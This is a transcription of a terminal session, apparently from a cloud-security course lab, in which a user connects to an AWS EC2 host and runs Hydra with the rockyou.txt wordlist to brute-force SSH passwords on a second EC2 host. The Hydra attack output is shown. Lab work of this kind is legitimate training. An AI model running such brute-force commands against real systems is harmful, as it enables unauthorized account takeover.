 [MZNOMCPE011:Udacity gmitoso$ ssh -i udacity-security-cloud.pem ubuntu@ec2-3-223-191-164.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed Jul 28 03:54:05 UTC 2021

  System load:  0.08              Processes:           98
  Usage of /:   34.3% of 7.69GB   Users logged in:     0
  Memory usage: 22%               IP address for ens5: 10.192.11.54
  Swap usage:   0%

 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.

   https://ubuntu.com/blog/microk8s-memory-optimisation

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

152 packages can be updated.
22 updates are security updates.

*** System restart required ***
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
[ubuntu@ip-10-192-11-54:~$ ls
rockyou.txt
[ubuntu@ip-10-192-11-54:~$ date
Wed Jul 28 03:54:40 UTC 2021
[ubuntu@ip-10-192-11-54:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-196-20-60.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-07-28 03:55:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-196-20-60.compute-1.amazonaws.com:22/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 14344144 to do in 912:29h, 16 active